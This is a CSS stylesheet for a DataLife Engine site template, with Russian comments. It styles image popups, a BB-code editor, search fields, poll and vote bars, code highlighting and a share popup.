.highslide-footer .highslide-resize {
	float: right;
	height: 12px;
	width: 11px;
	background: url(../dleimages/resize.gif);
	z-index: 100000;
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

/* 
*****************************
Юзер инфа */
.user-info-table {
	width: 90%; 
	margin: 0 00px 0 20px;

}

	.user-info-table td {
		padding: 5px 5px 20px 5px;
		text-align: left;
	}
	
		.user-info-table td small {
			font-size: 14px;
			color: #af86522;
			font-weight: bold;
		}
		
		.user-info-table td a {
			color: #ff863d;
		}
		
		.user-info-table td i {
			color: #bfbfbf;
		}
		
		.buttom-add-news {
			margin: 5px 20px 5px 0;
			background: #777777;
			color: #fff;
			border: 1px #2b2b2b solid;
		}
		
		.user-info-table input {
			background: url(../images/form-text.gif);
			color: #2e2e2e;
			border: 1px #d0d0d0 solid;
		}

		
/* Инфо */
.error {
	padding: 10px;
	padding-bottom: 150px;
	background: url(../images/error.png) center bottom no-repeat;
	text-align: center;
}

	.error p {
		font-size: 15px;
		font-weight: bold;
	}
	
	.error a {
		color: #7cad37;
	}

	
/* добавление новости */
.add-news-table {
	
}

	.add-news-table td {
		padding: 10px 0 10px 5px;
	}
	
	.add-news-table textarea {
		height: 200px !important;
	}
	
	.add-news-table tr:nth-child(2n) td {
		/*background: #f7f7f7;*/
	}


.vote-pool {
	margin: 20px 0 0 0;
	width: 400px;
}
	

	
/* DLE 8.5 */

/* Вид изображения: с прямыми краями и тенью */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* Вид изображения: только тень */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: white;
}

/* Вид изображения: только рамка без тени */
.less .highslide-image {
	border: 1px solid #000000;
}
.less .highslide-caption {
	border: 1px solid #000000;
	background: white;
}


/* DLE 9.0 */

/* ==================== Информационное оконо загрузки AJAX */
#loading-layer {
	display:none;
	font-family: Verdana;font-size: 11px;
	background:#000;padding:10px;
	text-align:center;
	border:1px solid #000;
	color: #FFF;
	border-radius: 5px;
	-webkit-border-radius: 5px; 
    -moz-border-radius: 5px;
}



	
.nono #b_left, .nono  #b_center, .nono  #b_right, .nono #b_spoiler {
		display: none;
	}
	
input.textin {
	height: 38px;
		line-height: 38px;
		width: 100% !important;
		box-sizing: border-box;
		-moz-box-sizing: border-box; 
		-webkit-box-sizing: border-box; 
		padding: 0 15px;		
		color: #c5c5c5;
		font-size: 13px;
		margin: 0;
		border: 0;
		outline: none;
		border: 1px solid #dedede;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
}

.white input.textin {
	color: #333;
}
	
#searchtable input{
	background: #000;
    border: 1px #303030 solid;
} 

.white #searchtable input {
	background: #eaf0f7;
    border: 1px #d6dde5 solid;
}

#searchtable #dofullsearch, #searchtable #dosearch, #doclear, #doreset, .full-news-text input.bbcodes {
	display: inline-block;
	vertical-align: top;
	border: 0 !important;
	padding: 0 20px;
	height: 44px;
	line-height: 44px;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	cursor: pointer;
	outline: none !important;
	background: #2e3037 !important;
	margin-bottom: 10px !important;
	border-radius: 22px;
	border: 0;
	box-shadow: none;
}

	#searchtable #dofullsearch:hover, #searchtable #dosearch:hover, #doclear:hover, #doreset:hover, .full-news-text input.bbcodes:hover {
		background: var(--or) !important;
		color: #fff;
	}

#dofullsearch {
	display: none !important;
}


/* ДЛЕ 9.2 */
.editor input[type="text"] { padding: 2px; background: #fff url("../images/fields.png") repeat-x; border: 1px solid #bcc0c2; }

/* ==================== Автозаполнение облака тегов */
.ui-autocomplete { position: absolute; cursor: default; }

* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */

.ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
	float: left;
	background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222;
}
.ui-menu .ui-menu {
	margin-top: -3px;
}
.ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
	border: 1px solid #a7a7a7;
	color: #4e4e4e;
	font-weight: bold;
}


/*  */


.sp_search {
	
	width:486px;
	margin: 0 0 15px 0;
	border: 2px #fff solid;
}

.sp_search_head {
	height:37px;
	padding:5px;
	color:#888;
	font:bold 17px Arial;
	line-height:40px;
	text-transform:uppercase;
	background:#fff;
	border-bottom: 1px #ccc solid;
}

.sp_search_head img {float:left;margin-right:7px;}

.sp_search_table {
	font:11px Tahoma;
	color:#080808;
	width:100%;
	text-align:left;
	background:#d5f3ff ;
}

.sp_search_table .sp_s1 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s2 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s3 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s4 {color:#1e81ba;text-decoration:underline;font-weight:bold;}

.sp_search_table td.sp_name {
	padding:6px 10px 8px 0;
	vertical-align:top;
	font:12px Tahoma;
	color:#080808;
}

.sp_search_table a.sp_lnk {
	font:12px Tahoma;
	color:#080808;
	text-decoration:underline;
}
.sp_search_table a.sp_lnk b {
	font-weight:bold;
}

.sp_search_table a.sp_lnk:hover, .sp_search_table a.sp_lnk:hover span {text-decoration:none;}

.sp_search_table td.sp_count {
	padding:6px 24px 8px 0;
	vertical-align:top;
	text-align:right;
}

.sp_search_table td.sp_count span.sp_count_sp {
	color:#000;
	font-weight:bold;
}

.sp_search_table td.sp_count span.sp_count_sp2 {
	color:#1e81ba;
	font-weight:bold;
}

.sp_search_table td.sp_name .sp_im_bl {
	float:left;
	margin:-4px 0 0 0;
	width:44px;
}
.sp_search_table td.sp_name .sp_im_bl img {
	display:block;
	margin:0 auto;
}

/*---Подсветка кода в теге [code]---*/
pre code {
  display: block; padding: 0.5em;
  background: #f9fafa; 
  border: 1px solid #dce7e7;
  overflow:auto;
  white-space: pre;
}

pre .comment,
pre .template_comment,
pre .diff .header,
pre .doctype,
pre .lisp .string,
pre .javadoc {
  color: #93a1a1;
  font-style: italic;
}

pre .keyword,
pre .css .rule .keyword,
pre .winutils,
pre .javascript .title,
pre .method,
pre .addition,
pre .css .tag,
pre .lisp .title {
  color: #859900;
}

pre .number,
pre .command,
pre .string,
pre .tag .value,
pre .phpdoc,
pre .tex .formula,
pre .regexp,
pre .hexcolor {
  color: #2aa198;
}

pre .title,
pre .localvars,
pre .function .title,
pre .chunk,
pre .decorator,
pre .builtin,
pre .built_in,
pre .lisp .title,
pre .identifier,
pre .title .keymethods,
pre .id {
  color: #268bd2;
}

pre .tag .title,
pre .rules .property,
pre .django .tag .keyword {
  font-weight: bold;
}

pre .attribute,
pre .variable,
pre .instancevar,
pre .lisp .body,
pre .smalltalk .number,
pre .constant,
pre .class .title,
pre .parent,
pre .haskell .label {
  color: #b58900;
}

pre .preprocessor,
pre .pi,
pre .shebang,
pre .symbol,
pre .diff .change,
pre .special,
pre .keymethods,
pre .attr_selector,
pre .important,
pre .subst,
pre .cdata {
  color: #cb4b16;
}

pre .deletion {
  color: #dc322f;
}

pre .tex .formula {
  background: #eee8d5;
}


/*---Вывод результатов голосования на сайте---*/
.voteprogress {
  overflow: hidden;
  height: 15px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.voteprogress span {
  color: #ffffff;
  text-align: center;
  text-indent: -2000em;
  height: 15px;
  display: block;
  overflow: hidden;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.voteprogress .vote2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.voteprogress .vote3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.voteprogress .vote4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.voteprogress .vote5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

/*---Вывод результатов опросов в новостях---*/
.pollprogress {
  overflow: hidden;
  height: 18px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.pollprogress span {
  color: #ffffff;
  height: 18px;
  display: block;
  overflow: hidden;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.pollprogress .poll2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.pollprogress .poll3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.pollprogress .poll4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.pollprogress .poll5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

/*---BB Редактор---*/

.bb-pane {
  height: 1%; overflow: hidden;
  padding-bottom: 5px;
  padding-left: 5px;
  margin: 0;
  height: auto !important;
  text-decoration:none;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#FBFBFB), to(#EAEAEA));
  background-image: -webkit-linear-gradient(top, #FBFBFB, 0%, #EAEAEA, 100%);
  background-image: -moz-linear-gradient(top, #FBFBFB 0%, #EAEAEA 100%);
  background-image: linear-gradient(to bottom, #FBFBFB 0%, #EAEAEA 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius-bottomright: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -khtml-border-bottom-right-radius: 0px; 
  border-bottom-right-radius: 0px;
  -moz-border-radius-bottomleft: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -khtml-border-bottom-left-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top:1px solid #d7d7d7;
  border-left:1px solid #d7d7d7;
  border-right:1px solid #d7d7d7;
  box-shadow: none !important;
}

.bb-pane>b {
    margin-top: 5px;
    margin-left: 0;
  vertical-align: middle;
}
.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane {
    margin-left:-1px;
}
.bb-btn {
  display: inline-block; overflow: hidden; float: left;
  padding: 4px 10px;
    border: 1px solid #d4d4d4;
    -webkit-box-shadow: inset 0 1px 2px white;
    -moz-box-shadow: inset 0 1px 2px white;
    box-shadow: inset 0 1px 2px white;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, left 0%, left 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e9e9e9));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e9e9e9  100%);

}
 

.bb-btn:hover {
      background: #e6e6e6;
      background-repeat: repeat-x;
      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e6e6e6));
      background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -o-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%);
      -webkit-transition: box-shadow 0.05s ease-in-out;
      -moz-transition: box-shadow 0.05s ease-in-out;
      -o-transition: box-shadow 0.05s ease-in-out;
      transition: box-shadow 0.05s ease-in-out;
}
    
.bb-btn:active {
      background: #f3f3f3;
      border-color: #cfcfcf;
      -webkit-box-shadow: 0 0 5px #f3f3f3 inset;
      -moz-box-shadow: 0 0 5px #f3f3f3 inset;
      box-shadow: 0 0 5px #f3f3f3 inset;
}

@font-face {
    font-family: 'bb-editor-font';
    src: url([data-uri]) format('truetype'),
         url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}

[class^="bb-btn"], [class*=" bb-btn"] {
    font-family: 'bb-editor-font';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


.bb-sel { float: left; padding: 2px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { display: inline-block; float: left; width: 1px; padding: 2px; }
.bb-btn { cursor: pointer;  outline: 0; }

#b_font select { padding: 0px;}
#b_size select { padding: 0px;}

#b_b:before {content: "\f032";}
#b_i:before {content: "\f033";}
#b_u:before {content: "\f0cd";}
#b_s:before {content: "\f0cc";}
#b_img:before { content: "\f03e"; }
#b_up:before { content: "\e930"; }
#b_emo:before { content: "\f118"; }
#b_url:before { content: "\f0c1"; }
#b_leech:before { content: "\e98d"; }
#b_mail:before { content: "\f003"; }
#b_video:before { content: "\e913"; }
#b_audio:before { content: "\e911"; }
#b_hide:before { content: "\e9d1"; }
#b_quote:before { content: "\e977"; }
#b_code:before { content: "\f121"; }
#b_left:before { content: "\f036"; }
#b_center:before { content: "\f037"; }
#b_right:before { content: "\f038"; }
#b_color:before { content: "\e601"; }
#b_spoiler:before { content: "\e600"; }
#b_fla:before { content: "\ea8d"; }
#b_yt:before { content: "\f166"; }
#b_tf:before { content: "\ea61"; }
#b_list:before { content: "\f0ca"; }
#b_ol:before { content: "\f0cb"; }
#b_tnl:before { content: "\ea61"; }
#b_br:before { content: "\ea68"; }
#b_pl:before { content: "\ea72"; }
#b_size:before { content: "\f034"; }
#b_font:before { content: "\f031"; }
#b_header:before { content: "\f1dc"; }
#b_sub:before { content: "\f12c"; }
#b_sup:before { content: "\f12b"; }
#b_justify:before { content: "\f039"; }

.bb-pane h1 {
    font-size:36px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h2 {
    font-size:30px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h3 {
    font-size:24px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h4 {
    font-size:18px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h5 {
    font-size:14px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h6 {
    font-size:12px;
    margin-top: 5px;
    margin-bottom: 5px;
}

.bb-pane-dropdown {
    position:absolute;
    top:100%;
    left:0;
    z-index:1000;
    display:none;
    float:left;
    min-width:180px;
    padding:5px 0;
    margin:2px 0 0;
    list-style:none;
    font-size:11px;
    border:1px solid rgba(0, 0, 0, 0.15);
    border-radius:4px;
  background: white;
  -webkit-box-shadow: 0 1px 2px #dadada;
  -moz-box-shadow: 0 1px 2px #dadada;
  box-shadow: 0 1px 2px #dadada;
}

 .bb-pane-dropdown > li > a {
    display:block;
    padding:3px 10px;
    clear:both;
    font-weight:normal;
    line-height:1.42857;
    color:#333333;
    white-space:nowrap;
}
.bb-pane-dropdown > li > a:hover, .bb-pane-dropdown > li > a:focus {
    text-decoration:none;
    color:#262626;
    background-color:whitesmoke;
}

.bb-pane-dropdown .color-palette div .color-btn {
    width: 17px;
    height: 17px;
    padding: 0;
    margin: 0;
    border: 1px solid #fff;
  cursor: pointer;
}
.bb-pane-dropdown .color-palette{
    padding: 0px 5px;
}

.bb-editor textarea { 
     box-sizing: border-box;
    padding: 15px; border: 0; width: 100%; 
    
    
  margin-top: -1px;
border-radius: 4px;
}
.editorcomm .bb-editor { width: 565px;}
.editorcomm .bb-editor textarea { height: 200px; }

.clr {
    clear: both;
}

/*---Поля быстрого редактирования публикаций на сайте---*/
.quick-edit-text {
    padding: .4em;
  width: 350px;
}

.quick-edit-textarea {
  height: 250px;
  box-sizing: border-box;
    padding: 2px;
  border: 1px solid #d7d7d7;
  width: 100%;
    box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.clr {
    clear: both;
}

/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar,
#txtselect_marker {
	display: block;
	visibility: hidden;
    position: absolute;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    background:url(../dleimages/marker.png) -0px -0px no-repeat;
}

#txtselect_marker:hover {
        background-position: -0px -32px;
}

#marker-bar{
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}

#marker-bar.show {
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
	visibility: visible;
}

#txtselect_marker.show {
        /* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	width: 32px;
	height: 32px;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#marker-bar .masha-social,
#marker-bar .masha-marker{
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}

#marker-bar .masha-marker{
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}

#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}

.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display:none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}

.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}


#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display:none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}

#share-popup.show {
	display:block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}

#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}

#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}

#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}

#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #ea3e26;
}

#share-popup .social a span{
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}

#share-popup .social .tw span{
	background-position: 0 -20px;
}

#share-popup .social .tw:hover span{
	background-position: 0 0;
}

#share-popup .social .fb span{
	background-position: -20px -20px;
}

#share-popup .social .fb:hover span {
	background-position: -20px 0;
}

#share-popup .social .vk span{
	background-position: -40px -20px;
}

#share-popup .social .vk:hover span {
	background-position: -40px 0;
}

#share-popup .social .gp span{
	background-position: -60px -20px;
}

#share-popup .social .gp:hover span {
	background-position: -60px 0;
}

#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}

#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}

#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}

#share-popup .link a {
	display: block;
}

